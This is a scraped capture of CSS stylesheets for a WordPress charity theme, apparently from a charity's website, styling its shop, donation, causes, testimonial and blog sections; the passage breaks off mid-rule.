blockquote.equal-box .quote-mark {
    float: left;
}
blockquote .quote-mark {
    float: left;
}
.page-template-charity-home-three .anim-section.animate {
    transform: none;
}

/* new style here */
#page-info .row header h2 strong {
    margin-left: 8px;
    /*text-transform: uppercase;*/
}
.charity-result-count {
    padding: 15px 30px;
    border: 1px solid #f2ede9;
    margin-bottom: 47px;
}
.charity-result-count p {
    margin: 0;
    padding: 0;
    color: #26211d;
}
.line-seprater {
    padding: 0 20px;
}
.charity-woocommerce-icons {
    float: right;
    margin-right: 26px;
    border-right: 1px solid #4d4641;
}

.charity-woocommerce-icons a {
    font-size: 26px;
    color: #4d4641;
    line-height: normal;
    vertical-align: middle;
    line-height: 20px;
    -webkit-transition: color .3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -ms-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
    position: relative;
    display: block;
}
.charity-woocommerce-icons > span {
    padding: 7px 20px;
    border-left: 1px solid #4d4641;
    float: left;
}

.charity-products-counts span {
    background: #eca331;
    border-radius: 20px;
    color: rgb(255, 255, 255);
    display: block;
    font-family: 'Lato', sans-serif;
    font-size: 10px;
    font-weight: 700;
    line-height: 9px;
    padding: 4px 7px;
    position: absolute;
    right: -8px;
    top: -3px;
}
.charity-woocommerce-icons a:hover {
    color: #fff;
}
.thank-you-wrap {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.thank-you-wrap h1 {
    font-weight: 700;
}
.thank-you-wrap h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    color: #4e5258;
}
.thank-you-wrap h3 strong {
    color: #ecc731;
    font-weight: 700;
    border-bottom: none;
}
.thank-you-wrap p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
}
.sorry-page {
    text-align: center;
    padding-top: 50px;
    padding-bottom: 70px;
}
.sorry-page h1 {
    margin-bottom: 38px;
}
.sorry-page h3 {
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 12px;
    margin-top: 38px;
    color: #4e5258;
}
.sorry-page p {
    font-size: 17px;
    font-weight: 300;
    color: #4e5258;
    margin-bottom: 20px;
}
.try-btn {
    border: 2px solid #ecc731;
    border-radius: 25px;
    display: inline-block;
    color: #4e5258;
    font-style: italic;
    font-size: 14px;
    padding: 0 38px;
    line-height: 42px;
    font-family: Georgia, serif;
}

.demo {
    /*background: url(../img/dummy.png) center top no-repeat; */
}

.special-offer-section {
    padding-top: 55px;
    padding-bottom: 90px;
}

.shopping-offer-list {
    position: relative;
}

.special-offer-text {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    padding: 0 53px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.offer-percent {
    float: left;
    margin-right: 12px;
}
.offer-percent p {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 0;
    text-transform: uppercase;
}
.offer-percent strong {
    font-size: 60px;
    color: #ecc731;
    font-weight: 700;
    line-height: 98%;
}

.offer-product-type {
    float: left;
    font-size: 22px;
    font-weight: 700;
    color: #ecc731;
    text-transform: uppercase;
    line-height: 25px;
    margin-top: 15px;
}
.offer-product-type strong {
    color: #fff;
    display: block;
}

.better-text p {
    font-size: 14px;
    color: #ecc731;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 1;
}
.better-text strong {
    font-size: 30px;
    color: #fff;
    text-transform: uppercase;
    line-height: 99%;
    margin-bottom: 10px;
    display: block;
}
.better-text img {
    display: block;
}

/******** shopp landing ************/

.shoping .owl-item .thumbnail h3 {
    margin-bottom: 2px;
    margin-top: 25px;
}
.shoping .owl-item .thumbnail h3 a {
    font-size: 22px;
    font-weight: 400;
}
.shoping .owl-item .thumbnail .caption .price ins span {
    font-size: 16px;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del span {
    font-size: 14px !important;
    font-weight: 700;
}
.woocommerce .caption .star-rating {
    margin: 0 0 0 25px;
}
.our-products {
    margin: 0 0 46px 0px;
}
.our-products h2 {
    margin: 0px 0 0 0;
    font-weight: 300;
}
.our-products h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 30px;
}
.shoping .owl-item .thumbnail .caption {
    position: relative;
}
.shoping .owl-item .thumbnail .star-rating {
    position: absolute;
    bottom: 64px;
    left: 50%;
    margin-left: -37px;
}
.shoping .owl-item .thumbnail .add_to_cart_button {
    font-size: 14px;
    padding: 10px 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.shoping .owl-item .thumbnail .caption .price del {
    margin-right: 5px !important;
}
.shoping .owl-item .thumbnail .caption .price ins:before {
    content: ':';
    padding-right: 3px;
}
.shoping .owl-item .thumbnail .price {
    margin-bottom: 45px;
}
.upcomming-product {
    background: #32302f;
    overflow: hidden;
    position: relative;
}
.upcomming-product-data {
    padding-top: 90px;
    padding-bottom: 98px;
    background: #32302f;
}
.upcomming-product-content {
    padding: 51px 45px 33px;
    float: right;
    width: 360px;
}
.upcomming-product-data h2 {
    color: #fff;
    font-weight: 300;
    font-size: 40px;
}
.upcomming-product-data h2 strong {
    font-family: 'latoblack', sans-serif;
    font-size: 40px;
}
.upcomming-product-data p {
    color: #888381;
    font-size: 16px;
}
.upcomming-product-data p a.btn-default {
    max-width: 184px;
    width: 100%;
    display: block;
    border: 2px solid #e6bc2f;
    line-height: 38px;
    font-family: 'latoblack', sans-serif;
    font-size: 12px;
    padding: 0px;
    color: #fff;
    margin-top: 35px;
}
.upcomming-product-image {
    background-repeat: no-repeat;
    background-position: right top;
    background-size: auto 100%;
    float: right;
    height: 100%;
    position: absolute;
    right: 0;
    width: 59.1%;
}
.upcomming-product-image  img {
    width: 100%;
}
.owl-theme .owl-controls {
    margin: 48px 0 55px 0 !important;
}
.shoping .owl-theme .owl-controls .owl-page span {
    margin: 5px 4px;
}
.shoping .owl-theme .owl-controls .owl-page.active span, .shoping .owl-theme .owl-controls.clickable .owl-page:hover span {
    margin: 5px 4px;
}
.btn-bg.white {
    color: #fff;
}
#owl-demo .item, .products li {
    margin: 0 15px;
    color: #FFF;
    text-align: center;
}
#owl-demo .item .thumbnail, .products li .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

@media all and (max-width: 1200px) {
    .upcomming-product-data {
        padding-top: 20px;
        padding-bottom: 30px;
    }
}
.portfolio-details .detail-description a.btn-default {
    padding: 10px 36px;
}
.detail-description .list-unstyled li:before {
    font-size: 8px;
    padding-right: 19px;
}
.detail-description .list-unstyled {
    line-height: 1.7;
}
.portfolio-details .we-help .thumbnail h3 {
    margin-bottom: 8px;
}
.portfolio-details .we-help h3 a {
    font-weight: 700;
    font-size: 18px;
}
.page-template-charity-home-one-php .embed-responsive.embed-responsive-16by9, .page-template-charity-shop-landing .embed-responsive.embed-responsive-16by9 {
    /*padding-bottom: 66.25%;*/
    padding-bottom: 56.25%;
}

.home .charity-donation-window .input-block input {
    height: auto;
}

/****   depth-2 navigation */
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 {
    list-style: none;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li > a {
    color: #26211d;
    display: block;
    font-weight: 300;
    padding: 9px 0;
    transition: all 250ms ease-in 0s;
}
.navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li > ul.menu-depth-2 > li.active > a {
    font-weight: 700;
}
.product-detail .upsells h3 {
    font-weight: 700;
}

/*****************  cross sell products ****************** */
.cart-collaterals .cross-sells .thumbnail {
    border: none;
    box-shadow: none;
}
.cart-collaterals .cross-sells .thumbnail  a.img-thumb img {
    margin: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption {
    padding: 0px;
}
.cart-collaterals .cross-sells .thumbnail .caption  h3 {
    margin-bottom: 27px;
}
.cart-collaterals .cross-sells .thumbnail .caption a {
    font-size: 22px;
    font-weight: 300;
}
.cart-collaterals .cross-sells .thumbnail .caption span.price {
    margin-bottom: 27px;
    padding-left: 8px;
}
.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple {
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 5px;
    transition: all 0.4s ease-in-out 0s;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 2px solid #4d4641;
    border-radius: 0;
    box-shadow: none;
    color: #26211d;
    display: inline-block;
    filter: none;
    line-height: 1.42857;
    padding: 6px 14px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.cart-collaterals .cross-sells .thumbnail .caption  a.product_type_simple:hover {
    color: #fff;
}
.cart-collaterals .cross-sells .thumbnail .caption  .star-rating {
    margin-left: 13px;
}
/*  * footer without widget *   */
#footer.footer-without-widgets {
    padding: 0px;
}
#footer.footer-without-widgets .copyright {
    margin: 0px;
}

.banner-slider .tp-caption .btn.btn-default:focus{
    color:#fff;
}

/* new classes*/

.latest-news img , .our-causes img{ margin-bottom:0 !important;  }
.embed-responsive.embed-responsive-16by9{ padding-bottom: 56.25% !important; }
.how-to-help img{ display:inline-block !important; }
.latest-news h2 strong , .how-to-help h2 strong , .our-causes h2 strong { font-family: "latoblack",sans-serif !important; } 

.vc_element-icon.icon-charity{
    background: url(../img/theemon-visual-icon.png) 0 0 no-repeat !important ;
}
.page-template-default .donation-section .container,.page-template-default .donator-details .container,.page-template-default .donation-meter .container{
    width: 100%;
}

/*------------------ Visual Composer Css ---------------*/
.visual-composer-page{
    padding-top: 0;
    overflow: hidden;
}
.visual-composer-page .vc_row.wpb_row.vc_row-fluid{
    margin-bottom: 0px ;
}
.visual-composer-page .wpb_column.vc_column_container {
    min-height: 0;
}
.content-wrapper.visual-composer-page .section-header{
    margin-top: 50px;
}
.content-wrapper.visual-composer-page .our-causes{
    margin-top: 0;
}
@media all and (min-width:320px) and (max-width:767px){

    .content-wrapper.visual-composer-page .vc_row{
        margin-left: 0;
        margin-right: 0;
    }

    .how-to-help {
        display: block;
    }

}

.content-wrapper {
    padding-top: 0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css
body_size: 19151
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px;
}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
}
.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px;
    font-weight: 700;
    margin-bottom: 23px;
    font-size: 24px;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
    font-family: "Lato",sans-serif!important;
    font-weight: normal;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
